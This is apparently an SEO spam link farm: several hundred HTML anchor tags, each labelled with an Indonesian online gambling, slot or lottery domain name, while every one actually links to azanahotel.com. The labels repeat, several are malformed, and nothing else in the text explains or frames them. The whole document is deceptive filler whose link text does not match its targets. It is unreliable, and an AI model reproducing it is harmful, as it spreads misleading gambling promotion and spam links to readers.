  <a href="https://azanahotel.com/">cahayatop888.space -</a>
  <a href="https://azanahotel.com/">badakslot171.website -</a>
  <a href="https://azanahotel.com/">ovo99jp.online -</a>
  <a href="https://azanahotel.com/">casino868.online -</a>
  <a href="https://azanahotel.com/">zeusolo322.site -</a>
  <a href="https://azanahotel.com/">suryawin999.online -</a>
  <a href="https://azanahotel.com/">nasa488maxjp.world -</a>
  <a href="https://azanahotel.com/">macantotolink.click -</a>
  <a href="https://azanahotel.com/">macantoto2026.com -</a>
  <a href="https://azanahotel.com/">agenduren777.site -</a>
  <a href="https://azanahotel.com/">murah118.online -</a>
  <a href="https://azanahotel.com/">panentop138.space -</a>
  <a href="https://azanahotel.com/">jitu77jptop.world -</a>
  <a href="https://azanahotel.com/">elang187jp.online -</a>
  <a href="https://azanahotel.com/">hondatoto23.online -</a>
  <a href="https://azanahotel.com/">sultan887slot.online -</a>
  <a href="https://azanahotel.com/">sultan881.store -</a>
  <a href="https://azanahotel.com/">pelangibet188.world -</a>
  <a href="https://azanahotel.com/">mpo1223.shop -</a>
  <a href="https://azanahotel.com/">mpo992.site -</a>
  <a href="https://azanahotel.com/">mposurga855.online -</a>
  <a href="https://azanahotel.com/">depobosku131.store -</a>
  <a href="https://azanahotel.com/">wdbos866.online -</a>
  <a href="https://azanahotel.com/">piala883.site -</a>
  <a href="https://azanahotel.com/">wdbos212gs.online -</a>
  <a href="https://azanahotel.com/">wdbos321.online -</a>
  <a href="https://azanahotel.com/">linkaman199.online -</a>
  <a href="https://azanahotel.com/">pttogel123.online -</a>
  <a href="https://azanahotel.com/">mahjongug888.online -</a>
  <a href="https://azanahotel.com/">jonitogel12.online -</a>
  <a href="https://azanahotel.com/">betwin1889.site -</a>
  <a href="https://azanahotel.com/">win500x.online -</a>
  <a href="https://azanahotel.com/">maxwin8871.online -</a>
  <a href="https://azanahotel.com/">togel888hoki.online -</a>
  <a href="https://azanahotel.com/">togel818win.online -</a>
  <a href="https://azanahotel.com/">togel737.online -</a>
  <a href="https://azanahotel.com/">ovo91slot.site -</a>
  <a href="https://azanahotel.com/">gopaytotogel123.site -</a>
  <a href="https://azanahotel.com/">ovo99jp.online-</a>
  <a href="https://azanahotel.com/">musang789slot.online -</a>
  <a href="https://azanahotel.com/">coloktoto303.site -</a>
  <a href="https://azanahotel.com/">coloksgp808.online -</a>
  <a href="https://azanahotel.com/">coloksgputri872.store -</a>
  <a href="https://azanahotel.com/">slot888enakcuaan.world -</a>
  <a href="https://azanahotel.com/">slotjpdelta.online -</a>
  <a href="https://azanahotel.com/">slotsah1100.online -</a>
  <a href="https://azanahotel.com/">link789.store -</a>
  <a href="https://azanahotel.com/">nusabet872.store -</a>
  <a href="https://azanahotel.com/">top1totogel.online -</a>
  <a href="https://azanahotel.com/">joker261slot.online -</a>
  <a href="https://azanahotel.com/">istana122.online -</a>
  <a href="https://azanahotel.com/">linkslotjepe234.online -</a>
  <a href="https://azanahotel.com/">jitu118.online -</a>
  <a href="https://azanahotel.com/">texas88jpwin.online -</a>
  <a href="https://azanahotel.com/">scatter199slot.site -</a>
  <a href="https://azanahotel.com/">koitogel456.online -</a>
  <a href="https://azanahotel.com/">beta1800jp.online -</a>
  <a href="https://azanahotel.com/">demoslot486.site -</a>
  <a href="https://azanahotel.com/">demoslothoki33.online -</a>
  <a href="https://azanahotel.com/">demoslotmax1.online -</a>
  <a href="https://azanahotel.com/">demoslotmahoni88.online -</a>
  <a href="https://azanahotel.com/">demoslotjepemahoni8.online -</a>
  <a href="https://azanahotel.com/">interwins887.online -</a>
  <a href="https://azanahotel.com/">megabet308.com -</a>
  <a href="https://azanahotel.com/">panen88rich.site -</a>
  <a href="https://azanahotel.com/">panen77pro.com -</a>
  <a href="https://azanahotel.com/">fufuwin88.online -</a>
  <a href="https://azanahotel.com/">megawins111.world -</a>
  <a href="https://azanahotel.com/">hokislot88maxwd.online -</a>
  <a href="https://azanahotel.com/">hokislot818.online -</a>
  <a href="https://azanahotel.com/">bantengmarah88.world -</a>
  <a href="https://azanahotel.com/">rasa4djpmax.site -</a>
  <a href="https://azanahotel.com/">kuda808slot.online -</a>
  <a href="https://azanahotel.com/">mahjong877.online -</a>
  <a href="https://azanahotel.com/">merdeka161slot.online -</a>
  <a href="https://azanahotel.com/">merdeka1789win.online -</a>
  <a href="https://azanahotel.com/">naga378max.site -</a>
  <a href="https://azanahotel.com/">zeus500slot.site -</a>
  <a href="https://azanahotel.com/">gila138sempurna.online -</a>
  <a href="https://azanahotel.com/">wdbos866.online -</a>
  <a href="https://azanahotel.com/">piala883.site -</a>
  <a href="https://azanahotel.com/">wdbos212gs.online -</a>
  <a href="https://azanahotel.com/">wdbos321.online -</a>
  <a href="https://azanahotel.com/">qq187win.online -</a>
  <a href="https://azanahotel.com/">kaya181.online -</a>
  <a href="https://azanahotel.com/">zona128.online -</a>
  <a href="https://azanahotel.com/">situsolympusmaxwin.online -</a>
  <a href="https://azanahotel.com/">empire808jp.online -</a>
  <a href="https://azanahotel.com/">zeusgaming111.online -</a>
  <a href="https://azanahotel.com/">slot88rey.site -</a>
  <a href="https://azanahotel.com/">judibola88win.online -</a>
  <a href="https://azanahotel.com/">wdbos155.store -</a>
  <a href="https://azanahotel.com/">slotqq808.online -</a>
  <a href="https://azanahotel.com/">situsomset288.online -</a>
  <a href="https://azanahotel.com/">ledak338jepe.online -</a>
  <a href="https://azanahotel.com/">bonanza666.online -</a>
  <a href="https://azanahotel.com/">musang214slot.world -</a>
  <a href="https://azanahotel.com/">bonanzawin188.online -</a>
  <a href="https://azanahotel.com/">slotdewa200jp.com -</a>
  <a href="https://azanahotel.com/">congtogel77slot.online -</a>
  <a href="https://azanahotel.com/">kpktoto123.world -</a>
  <a href="https://azanahotel.com/">maxwin876.store -</a>
  <a href="https://azanahotel.com/">macauwin308.world -</a>
  <a href="https://azanahotel.com/">slotcepatkaya.net -</a>
  <a href="https://azanahotel.com/">situsraja383.online -</a>
  <a href="https://azanahotel.com/">judislot707.online -</a>
  <a href="https://azanahotel.com/">slot888enakcuan.world -</a>
  <a href="https://azanahotel.com/">slothobicuan.online -</a>
  <a href="https://azanahotel.com/">situsking707.online -</a>
  <a href="https://azanahotel.com/">toto805win.com -</a>
  <a href="https://azanahotel.com/">mposlot818.online -</a>
  <a href="https://azanahotel.com/">jaya707win.online -</a>
  <a href="https://azanahotel.com/">linkolympus500.online -</a>
  <a href="https://azanahotel.com/">slotanakslot.online -</a>
  <a href="https://azanahotel.com/">bos818win.online -</a>
  <a href="https://azanahotel.com/">mentari138jpmax.online -</a>
  <a href="https://azanahotel.com/">zeusjaya788.online -</a>
  <a href="https://azanahotel.com/">zeus881.store -</a>
  <a href="https://azanahotel.com/">ledakwin88.online -</a>
  <a href="https://azanahotel.com/">gacor02q.com -</a>
  <a href="https://azanahotel.com/">slot88ki.site -</a>
  <a href="https://azanahotel.com/">alexismaxwin.online -</a>
  <a href="https://azanahotel.com/">slotwin308.com -</a>
  <a href="https://azanahotel.com/">situsgacor111.online -</a>
  <a href="https://azanahotel.com/">langit808jp.online -</a>
  <a href="https://azanahotel.com/">olxtop79.online -</a>
  <a href="https://azanahotel.com/">dewa1828jptop.online -</a>
  <a href="https://azanahotel.com/">top818win.online -</a>
  <a href="https://azanahotel.com/">alexiswin1001.online -</a>
  <a href="https://azanahotel.com/">koitoto121.site -</a>
  <a href="https://azanahotel.com/">vip550jp.online -</a>
  <a href="https://azanahotel.com/">ratujackpot356.com -</a>
  <a href="https://azanahotel.com/">joker261slot.online -</a>
  <a href="https://azanahotel.com/">slot88macantoto.world -</a>
  <a href="https://azanahotel.com/">jitu778.online -</a>
  <a href="https://azanahotel.com/">linkhokiterus88.online -</a>
  <a href="https://azanahotel.com/">777situsmaxwin3.online -</a>
  <a href="https://azanahotel.com/">pggcr788.online -</a>
  <a href="https://azanahotel.com/">slotjakartabet88 com -</a>
  <a href="https://azanahotel.com/">hondatop99.online -</a>
  <a href="https://azanahotel.com/">situsmahjong013.site -</a>
  <a href="https://azanahotel.com/">situshoki919.online -</a>
  <a href="https://azanahotel.com/">nusantaratoto777a.com -</a>
  <a href="https://azanahotel.com/">gopaytotogel123.site -</a>
  <a href="https://azanahotel.com/">betwinmax310.online -</a>
  <a href="https://azanahotel.com/">merdeka161slot.online -</a>
  <a href="https://azanahotel.com/">slot138global.com -</a>
  <a href="https://azanahotel.com/">mahjongjp886.site -</a>
  <a href="https://azanahotel.com/">nadimtop88.online -</a>
  <a href="https://azanahotel.com/">macantotojawa.com -</a>
  <a href="https://azanahotel.com/">rajacuan158.com -</a>
  <a href="https://azanahotel.com/">totojitu8.online -</a>
  <a href="https://azanahotel.com/">cuan165hoki.online -</a>
  <a href="https://azanahotel.com/">depobos889.site -</a>
  <a href="https://azanahotel.com/">mahjongpw123.online -</a>
  <a href="https://azanahotel.com/">777jepeduren777.space -</a>
  <a href="https://azanahotel.com/">vegas805slot.online -</a>
  <a href="https://azanahotel.com/">cuan8000jp.world -</a>
  <a href="https://azanahotel.com/">gacorwin2025.online -</a>
  <a href="https://azanahotel.com/">kilatgacor789.online -</a>
  <a href="https://azanahotel.com/">inatogel77new.online -</a>
  <a href="https://azanahotel.com/">indoslot88maxjp.world -</a>
  <a href="https://azanahotel.com/">slot777gacirs.world -</a>
  <a href="https://azanahotel.com/">aplikasi808jp.online -</a>
  <a href="https://azanahotel.com/">olxslot456.online -</a>
  <a href="https://azanahotel.com/">zeus121win.online -</a>
  <a href="https://azanahotel.com/">maxwin886.online -</a>
  <a href="https://azanahotel.com/">alexistoto79.online -</a>
  <a href="https://azanahotel.com/">slotzeus707.online -</a>
  <a href="https://azanahotel.com/">wdbos555.online -</a>
  <a href="https://azanahotel.com/">mahkota88.world -</a>
  <a href="https://azanahotel.com/">deposit808slot.online -</a>
  <a href="https://azanahotel.com/">bentoslot235.online -</a>
  <a href="https://azanahotel.com/">gacormax111.online -</a>
  <a href="https://azanahotel.com/">idnslot77.space -</a>
  <a href="https://azanahotel.com/">ratu818win.online -</a>
  <a href="https://azanahotel.com/">situstoto858.online -</a>
  <a href="https://azanahotel.com/">zeus788win.online -</a>
  <a href="https://azanahotel.com/">rajawin308.online -</a>
  <a href="https://azanahotel.com/">ledak338vip.online -</a>
  <a href="https://azanahotel.com/">judibola88.site -</a>
  <a href="https://azanahotel.com/">cuan168bet.space -</a>
  <a href="https://azanahotel.com/">raja132e.com -</a>
  <a href="https://azanahotel.com/">nusantaraoke788.online -</a>
  <a href="https://azanahotel.com/">arjuna308.online -</a>
  <a href="https://azanahotel.com/">olxtogel123.online -</a>
  <a href="https://azanahotel.com/">138slotduren777.space -</a>
  <a href="https://azanahotel.com/">linkpgslot818.online -</a>
  <a href="https://azanahotel.com/">nagaemas11.com -</a>
  <a href="https://azanahotel.com/">inatogel98.online -</a>
  <a href="https://azanahotel.com/">gacor889maxwin.store -</a>
  <a href="https://azanahotel.com/">betcash308.online -</a>
  <a href="https://azanahotel.com/">jaya198.online -</a>
  <a href="https://azanahotel.com/">juraganbet308.com -</a>
  <a href="https://azanahotel.com/">maxwinoke308.com -</a>
  <a href="https://azanahotel.com/">situsslot808.online -</a>
  <a href="https://azanahotel.com/">macau202.online -</a>
  <a href="https://azanahotel.com/">menang128maxwin.world -</a>
  <a href="https://azanahotel.com/">slotnusa456.online -</a>
  <a href="https://azanahotel.com/">olxslotto789.online -</a>
  <a href="https://azanahotel.com/">cinta686.online -</a>
  <a href="https://azanahotel.com/">lunatogel88.site -</a>
  <a href="https://azanahotel.com/">empir999cuan.online -</a>
  <a href="https://azanahotel.com/">toto772.site -</a>
  <a href="https://azanahotel.com/">rajadewi788.online -</a>
  <a href="https://azanahotel.com/">musang187vip.online -</a>
  <a href="https://azanahotel.com/">naga868.org -</a>
  <a href="https://azanahotel.com/">super115gacor.online -</a>
  <a href="https://azanahotel.com/">qris100gacor.space -</a>
  <a href="https://azanahotel.com/">pgsoft123gacor08.online -</a>
  <a href="https://azanahotel.com/">ledak383win.online -</a>
  <a href="https://azanahotel.com/">mpo187.online -</a>
  <a href="https://azanahotel.com/">linkgacor232.online -</a>
  <a href="https://azanahotel.com/">mantap808win.online -</a>
  <a href="https://azanahotel.com/">sultantoto898.online -</a>
  <a href="https://azanahotel.com/">maxwinslot11.com -</a>
  <a href="https://azanahotel.com/">menara808win.online -</a>
  <a href="https://azanahotel.com/">slot888scatterwd.world -</a>
  <a href="https://azanahotel.com/">rupiahtoto321.online -</a>
  <a href="https://azanahotel.com/">koitogel789.online -</a>
  <a href="https://azanahotel.com/">nusa121.online -</a>
  <a href="https://azanahotel.com/">bentoslot237.online -</a>
  <a href="https://azanahotel.com/">zeuswin555.online -</a>
  <a href="https://azanahotel.com/">judislot78.online -</a>
  <a href="https://azanahotel.com/">goltogel87.online -</a>
  <a href="https://azanahotel.com/">naga778.online -</a>
  <a href="https://azanahotel.com/">linkjpvip335.online -</a>
  <a href="https://azanahotel.com/">panen138city.com -</a>
  <a href="https://azanahotel.com/">uragan919.online -</a>
  <a href="https://azanahotel.com/">wdbos308.com -</a>
  <a href="https://azanahotel.com/">watitoto838win.online -</a>
  <a href="https://azanahotel.com/">ceriatop88.online -</a>
  <a href="https://azanahotel.com/">situscun33.online -</a>
  <a href="https://azanahotel.com/">mekar808win.online -</a>
  <a href="https://azanahotel.com/">betwin185.asia -</a>
  <a href="https://azanahotel.com/">slotdemopragmatic66.life -</a>
  <a href="https://azanahotel.com/">slotjp168.online -</a>
  <a href="https://azanahotel.com/">naga788.online -</a>
  <a href="https://azanahotel.com/">slotmenang989.online -</a>
  <a href="https://azanahotel.com/">nusagacor88.online -</a>
  <a href="https://azanahotel.com/">pg88win.online -</a>
  <a href="https://azanahotel.com/">slot777duren.online -</a>
  <a href="https://azanahotel.com/">pgwah306.com -</a>
  <a href="https://azanahotel.com/">slot888kasihjp.com -</a>
  <a href="https://azanahotel.com/">bonanzavip303.online -</a>
  <a href="https://azanahotel.com/">badak178pro.online -</a>
  <a href="https://azanahotel.com/">bento4dwin.online -</a>
  <a href="https://azanahotel.com/">ovo699slot.site -</a>
  <a href="https://azanahotel.com/">ratuwin29.online -</a>
  <a href="https://azanahotel.com/">judigameduren777.site -</a>
  <a href="https://azanahotel.com/">cuan12hoki.store -</a>
  <a href="https://azanahotel.com/">manadotop808.online -</a>
  <a href="https://azanahotel.com/">situswin212.online -</a>
  <a href="https://azanahotel.com/">juragan115.online -</a>
  <a href="https://azanahotel.com/">ratubet318.online -</a>
  <a href="https://azanahotel.com/">situsmahadewa88.online -</a>
  <a href="https://azanahotel.com/">cuan166hoki.space -</a>
  <a href="https://azanahotel.com/">badak177link.online -</a>
  <a href="https://azanahotel.com/">menara818vip.online -</a>
  <a href="https://azanahotel.com/">winhoki789.online -</a>
  <a href="https://azanahotel.com/">linkgacor121.online -</a>
  <a href="https://azanahotel.com/">koitoto777ri.online -</a>
  <a href="https://azanahotel.com/">wdbos155.online -</a>
  <a href="https://azanahotel.com/">dewi117.online -</a>
  <a href="https://azanahotel.com/">congtop707win.online -</a>
  <a href="https://azanahotel.com/">dultogelnew77.store -</a>
  <a href="https://azanahotel.com/">surgawin288pro.com -</a>
  <a href="https://azanahotel.com/">bos887win.online -</a>
  <a href="https://azanahotel.com/">axwin889.site -</a>
  <a href="https://azanahotel.com/">vegaswin808.online -</a>
  <a href="https://azanahotel.com/">situsgacor707.online -</a>
  <a href="https://azanahotel.com/">bos989win.online -</a>
  <a href="https://azanahotel.com/">toto66jepe.online -</a>
  <a href="https://azanahotel.com/">winhoki787.online -</a>
  <a href="https://azanahotel.com/">ratuvip999.online -</a>
  <a href="https://azanahotel.com/">situspastijepe.online -</a>
  <a href="https://azanahotel.com/">situsgaco991slot.site -</a>
  <a href="https://azanahotel.com/">slotgratisbonus.site -</a>
  <a href="https://azanahotel.com/">planet88win.online -</a>
  <a href="https://azanahotel.com/">habanero778.online -</a>
  <a href="https://azanahotel.com/">usantaragope788.online -</a>
  <a href="https://azanahotel.com/">slot88mantap.site -</a>
  <a href="https://azanahotel.com/">topslot505.online -</a>
  <a href="https://azanahotel.com/">hondatoto789jp.online -</a>
  <a href="https://azanahotel.com/">rtpmantul108.online -</a>
  <a href="https://azanahotel.com/">qris177win.space -</a>
  <a href="https://azanahotel.com/">naga880.online -</a>
  <a href="https://azanahotel.com/">zeus130.store -</a>
  <a href="https://azanahotel.com/">mahjong123bet.art -</a>
  <a href="https://azanahotel.com/">linkbola88.online -</a>
  <a href="https://azanahotel.com/">pgsultan678.com -</a>
  <a href="https://azanahotel.com/">macau181cuan.online -</a>
  <a href="https://azanahotel.com/">habanero612.online -</a>
  <a href="https://azanahotel.com/">mahjongwah305b.com -</a>
  <a href="https://azanahotel.com/">slot777mahjong1.world -</a>
  <a href="https://azanahotel.com/">slot88scatter.site -</a>
  <a href="https://azanahotel.com/">bunga727.online -</a>
  <a href="https://azanahotel.com/">mancingduit77.site -</a>
  <a href="https://azanahotel.com/">dewi118go.work -</a>
  <a href="https://azanahotel.com/">judislotpw123.online -</a>
  <a href="https://azanahotel.com/">rajatop99.com -</a>
  <a href="https://azanahotel.com/">slot777superslot.online -</a>
  <a href="https://azanahotel.com/">ayam199slot.site -</a>
  <a href="https://azanahotel.com/">judislotpw123.online -</a>
  <a href="https://azanahotel.com/">slot98slt.online -</a>
  <a href="https://azanahotel.com/">idnslot777.space -</a>
  <a href="https://azanahotel.com/">maxwin71apk.online -</a>
  <a href="https://azanahotel.com/">slot777win.online -</a>
  <a href="https://azanahotel.com/">emas108.online -</a>
  <a href="https://azanahotel.com/">slotscatter988.online -</a>
  <a href="https://azanahotel.com/">bobatotojpmaxwin.site -</a>
  <a href="https://azanahotel.com/">hondatoto777.online -</a>
  <a href="https://azanahotel.com/">bonusslot2025.world -</a>
  <a href="https://azanahotel.com/">langit177top.space+-</a>
  <a href="https://azanahotel.com/">rajawin707.online -</a>
  <a href="https://azanahotel.com/">rtpliveslot.asia -</a>
  <a href="https://azanahotel.com/">situsmenang369.com -</a>
  <a href="https://azanahotel.com/">togel805jepe.online -</a>
  <a href="https://azanahotel.com/">parlay855jp.online -</a>
  <a href="https://azanahotel.com/">nagahoki169.online -</a>
  <a href="https://azanahotel.com/">nanastoto77oke.online -</a>
  <a href="https://azanahotel.com/">toto121c.com -</a>
  <a href="https://azanahotel.com/">raja132slot.com -</a>
  <a href="https://azanahotel.com/">situsmenyala178.online -</a>
  <a href="https://azanahotel.com/">777enakcuanwd2.world -</a>
  <a href="https://azanahotel.com/">zeus77duar.online -</a>
  <a href="https://azanahotel.com/">slot99jackpot.online -</a>
  <a href="https://azanahotel.com/">olxslot557.online -</a>
  <a href="https://azanahotel.com/">kpktoto223.online -</a>
  <a href="https://azanahotel.com/">rtpgacors77.world -</a>
  <a href="https://azanahotel.com/">lumba707win.online -</a>
  <a href="https://azanahotel.com/">alexis99gacor.online -</a>
  <a href="https://azanahotel.com/">maxwinslot66.com -</a>
  <a href="https://azanahotel.com/">linkqq789.online -</a>
  <a href="https://azanahotel.com/">maxwin883.site -</a>
  <a href="https://azanahotel.com/">pulauwinbet.online -</a>
  <a href="https://azanahotel.com/">musang171hoki.online -</a>
  <a href="https://azanahotel.com/">maxwin8821.store -</a>
  <a href="https://azanahotel.com/">planet898win.online -</a>
  <a href="https://azanahotel.com/">bonanza887.online -</a>
  <a href="https://azanahotel.com/">mega108.online -</a>
  <a href="https://azanahotel.com/">musang107jp.online -</a>
  <a href="https://azanahotel.com/">batmanwin232.online -</a>
  <a href="https://azanahotel.com/">menang811.online -</a>
  <a href="https://azanahotel.com/">bromo77id.online -</a>
  <a href="https://azanahotel.com/">asiawin108.world -</a>
  <a href="https://azanahotel.com/">nusawin222.online -</a>
  <a href="https://azanahotel.com/">vip898slot.online -</a>
  <a href="https://azanahotel.com/">vipslot717.online -</a>
  <a href="https://azanahotel.com/">mega155.online -</a>
  <a href="https://azanahotel.com/">fufuwin88.online -</a>
  <a href="https://azanahotel.com/">deposit50wd.store -</a>
  <a href="https://azanahotel.com/">bos808win.online -</a>
  <a href="https://azanahotel.com/">lunatogel165.online -</a>
  <a href="https://azanahotel.com/">kangtoto14.online -</a>
  <a href="https://azanahotel.com/">angkasa138stars.site -</a>
  <a href="https://azanahotel.com/">angkasa138win.site -</a>
  <a href="https://azanahotel.com/">sultangacor808.online -</a>
  <a href="https://azanahotel.com/">hktoto808.online -</a>
  <a href="https://azanahotel.com/">casino868.online -</a>
  <a href="https://azanahotel.com/">casinoonline88.monster -</a>
  <a href="https://azanahotel.com/">sinar789win.online -</a>
  <a href="https://azanahotel.com/">panenbet77.com -</a>
  <a href="https://azanahotel.com/">mahjongwa230.online -</a>
  <a href="https://azanahotel.com/">mahjong338win.online -</a>
  <a href="https://azanahotel.com/">zeuswin858.online -</a>
  <a href="https://azanahotel.com/">zeus138ori.online -</a>
  <a href="https://azanahotel.com/">zeus369mantap.com -</a>
  <a href="https://azanahotel.com/">zeus788win.online -</a>
  <a href="https://azanahotel.com/">zeusprag10000.online -</a>
  <a href="https://azanahotel.com/">judislot181win.online -</a>
  <a href="https://azanahotel.com/">slotdeltapg.online -</a>
  <a href="https://azanahotel.com/">slotgacorcuan.online -</a>
  <a href="https://azanahotel.com/">megahokislotwd.site -</a>
  <a href="https://azanahotel.com/">megawin2882.online -</a>
  <a href="https://azanahotel.com/">linkgacor677.online -</a>
  <a href="https://azanahotel.com/">sultantoto899.online -</a>
  <a href="https://azanahotel.com/">meganice788.online -</a>
  <a href="https://azanahotel.com/">mahjong339vip.online -</a>
  <a href="https://azanahotel.com/">mahjong3slot33.pro -</a>
  <a href="https://azanahotel.com/">maxwin92top.online -</a>
  <a href="https://azanahotel.com/">nagawin186.online -</a>
  <a href="https://azanahotel.com/">situscuan555.online -</a>
  <a href="https://azanahotel.com/">vipzeus383.online -</a>
  <a href="https://azanahotel.com/">vip558slot.pro -</a>
  <a href="https://azanahotel.com/">dewi117pasti.site -</a>
  <a href="https://azanahotel.com/">depobos998.site -</a>
  <a href="https://azanahotel.com/">macan808link.com -</a>
  <a href="https://azanahotel.com/">supraslot112.online -</a>
  <a href="https://azanahotel.com/">gbo188play.online -</a>
  <a href="https://azanahotel.com/">wdbos212jos.world -</a>
  <a href="https://azanahotel.com/">slotnusa969.online -</a>
  <a href="https://azanahotel.com/">slotwin234.online -</a>
  <a href="https://azanahotel.com/">slot888super.online -</a>
  <a href="https://azanahotel.com/">pg77ori.online -</a>
  <a href="https://azanahotel.com/">pg818slot.online -</a>
  <a href="https://azanahotel.com/">dewanaga77jpmax.online -</a>
  <a href="https://azanahotel.com/">sultantotole77.online -</a>
  <a href="https://azanahotel.com/">bimabet234.online -</a>
  <a href="https://azanahotel.com/">bimabet123jepe.online -</a>
  <a href="https://azanahotel.com/">slotzeus818.online -</a>
  <a href="https://azanahotel.com/">depobos365win.online -</a>
  <a href="https://azanahotel.com/">macau124.online -</a>
  <a href="https://azanahotel.com/">betwin812.online -</a>
  <a href="https://azanahotel.com/">nexusslot88.online -</a>
  <a href="https://azanahotel.com/">slot888x50oo.pro -</a>
  <a href="https://azanahotel.com/">slot888jaminjackpot.online -</a>
  <a href="https://azanahotel.com/">slot888winselalu.online -</a>
  <a href="https://azanahotel.com/">mahjongjepe818.online -</a>
  <a href="https://azanahotel.com/">slot777x5oo.pro -</a>
  <a href="https://azanahotel.com/">slot777wadidaw.online -</a>
  <a href="https://azanahotel.com/">slot777pastiaman.online -</a>
  <a href="https://azanahotel.com/">slot777tokyo.com -</a>
  <a href="https://azanahotel.com/">slotgacormahjong108.online -</a>
  <a href="https://azanahotel.com/">slotjpe111.online -</a>
  <a href="https://azanahotel.com/">zeus778jp.online -</a>
  <a href="https://azanahotel.com/">zeuswin879.online -</a>
  <a href="https://azanahotel.com/">maxwinsloto138.shop -</a>
  <a href="https://azanahotel.com/">maxwin997cun.online -</a>
  <a href="https://azanahotel.com/">cuanhokitop.com -</a>
  <a href="https://azanahotel.com/">linkrajamenang.online -</a>
  <a href="https://azanahotel.com/">megawoke788.online -</a>
  <a href="https://azanahotel.com/">megaslot01jp.online -</a>
  <a href="https://azanahotel.com/">megaslot88maxjp.online -</a>
  <a href="https://azanahotel.com/">agam66hoki.online -</a>
  <a href="https://azanahotel.com/">rtpdepo799.online -</a>
  <a href="https://azanahotel.com/">rtpslot88.online -</a>
  <a href="https://azanahotel.com/">badakwin171.store -</a>
  <a href="https://azanahotel.com/">badak1239slot.pro -</a>
  <a href="https://azanahotel.com/">situsmahjong707.online -</a>
  <a href="https://azanahotel.com/">situszeusbet123.online -</a>
  <a href="https://azanahotel.com/">situskaya123.online -</a>
  <a href="https://azanahotel.com/">indratogeljpmax.online -</a>
  <a href="https://azanahotel.com/">kpktoto223slot.site -</a>
  <a href="https://azanahotel.com/">kpktotovip.online -</a>
  <a href="https://azanahotel.com/">kpktoto771.world -</a>
  <a href="https://azanahotel.com/">pg881slot.online -</a>
  <a href="https://azanahotel.com/">pgslot221.site -</a>
  <a href="https://azanahotel.com/">pgslotwin369.com -</a>
  <a href="https://azanahotel.com/">mahjong77win.online -</a>
  <a href="https://azanahotel.com/">mahjong338vip.online -</a>
  <a href="https://azanahotel.com/">mahjongmaxwin3.pro -</a>
  <a href="https://azanahotel.com/">mahjong882.site -</a>
  <a href="https://azanahotel.com/">wdbos212g.world -</a>
  <a href="https://azanahotel.com/">wdbos212jos world</a>
  <a href="https://azanahotel.com/">depo5kbest111.online -</a>
  <a href="https://azanahotel.com/">depobos799.online -</a>
  <a href="https://azanahotel.com/">panen799.online -</a>
  <a href="https://azanahotel.com/">panentop138.com -</a>
  <a href="https://azanahotel.com/">rajamaxwin500.online -</a>
  <a href="https://azanahotel.com/">mpo115bet.online -</a>
  <a href="https://azanahotel.com/">888mahjongslot33.pro -</a>
  <a href="https://azanahotel.com/">777slotpastigac0r.site -</a>
  <a href="https://azanahotel.com/">777mahjongslot33.pro -</a>
  <a href="https://azanahotel.com/">olxtoto799.online -</a>
  <a href="https://azanahotel.com/">scatter998gacorans.site -</a>
  <a href="https://azanahotel.com/">scattermacantoto99.online -</a>
  <a href="https://azanahotel.com/">scatter123.com -</a>
  <a href="https://azanahotel.com/">toto773.site -</a>
  <a href="https://azanahotel.com/">togel777jp.online -</a>
  <a href="https://azanahotel.com/">poker808jepe.online -</a>
  <a href="https://azanahotel.com/">hokislot707.online -</a>
  <a href="https://azanahotel.com/">nagahoki158.online -</a>
  <a href="https://azanahotel.com/">megazeus383.online -</a>
  <a href="https://azanahotel.com/">zeus773jpe.online -</a>
  <a href="https://azanahotel.com/">zeus138jitu.online -</a>
  <a href="https://azanahotel.com/">zeus797win.online -</a>
  <a href="https://azanahotel.com/">zeus389gacor.online -</a>
  <a href="https://azanahotel.com/">zeus500win.online -</a>
  <a href="https://azanahotel.com/">pandora186.online -</a>
  <a href="https://azanahotel.com/">sultangacor858.online -</a>
  <a href="https://azanahotel.com/">judiwinselalu707.online -</a>
  <a href="https://azanahotel.com/">agenduren777bet.space -</a>
  <a href="https://azanahotel.com/">bobatoto778jp.world -</a>
  <a href="https://azanahotel.com/">bobatoto777slot.online -</a>
  <a href="https://azanahotel.com/">bobatoto706.online -</a>
  <a href="https://azanahotel.com/">bosswin1699.space -</a>
  <a href="https://azanahotel.com/">bos858win.online -</a>
  <a href="https://azanahotel.com/">singa177gac0r.site -</a>
  <a href="https://azanahotel.com/">singa177jepe.site -</a>
  <a href="https://azanahotel.com/">mpogacor831.store -</a>
  <a href="https://azanahotel.com/">pusat137.online -</a>
  <a href="https://azanahotel.com/">papua4dwin.online -</a>
  <a href="https://azanahotel.com/">paris88ok.online -</a>
  <a href="https://azanahotel.com/">paris889win.online -</a>
  <a href="https://azanahotel.com/">paris888.net -</a>
  <a href="https://azanahotel.com/">paris809jp.online -</a>
  <a href="https://azanahotel.com/">paris88jptop.online -</a>
  <a href="https://azanahotel.com/">slotmenang898.online -</a>
  <a href="https://azanahotel.com/">slotwindelta.online -</a>
  <a href="https://azanahotel.com/">slotgacor777.online -</a>
  <a href="https://azanahotel.com/">rtpdepo799.online -</a>
  <a href="https://azanahotel.com/">slotaztec77.online -</a>
  <a href="https://azanahotel.com/">slot777gacor.online -</a>
  <a href="https://azanahotel.com/">danatotojp.online -</a>
  <a href="https://azanahotel.com/">danatoto223jitu.site -</a>
  <a href="https://azanahotel.com/">danatotowin66.online -</a>
  <a href="https://azanahotel.com/">gbo799.space -</a>
  <a href="https://azanahotel.com/">bunga111.online -</a>
  <a href="https://azanahotel.com/">jitu338.com -</a>
  <a href="https://azanahotel.com/">jitutop188.site -</a>
  <a href="https://azanahotel.com/">situsmultibet88cuan.online -</a>
  <a href="https://azanahotel.com/">situsgacor687.online -</a>
  <a href="https://azanahotel.com/">situsmaxwin108.online -</a>
  <a href="https://azanahotel.com/">linkgacor679.online -</a>
  <a href="https://azanahotel.com/">linkgacoragen108.online -</a>
  <a href="https://azanahotel.com/">linkhokivip777.online -</a>
  <a href="https://azanahotel.com/">badak177og.site -</a>
  <a href="https://azanahotel.com/">badak178abc.space -</a>
  <a href="https://azanahotel.com/">badak1788on.online -</a>
  <a href="https://azanahotel.com/">badakwin191.space -</a>
  <a href="https://azanahotel.com/">badak1799slot.site -</a>
  <a href="https://azanahotel.com/">badak111ori.online -</a>
  <a href="https://azanahotel.com/">hondatoto645.site -</a>
  <a href="https://azanahotel.com/">hondatotojp.online -</a>
  <a href="https://azanahotel.com/">rp789.online -</a>
  <a href="https://azanahotel.com/">rogtoto789.online -</a>
  <a href="https://azanahotel.com/">royal299hoki.online -</a>
  <a href="https://azanahotel.com/">royal211win.online -</a>
  <a href="https://azanahotel.com/">royal181win.online -</a>
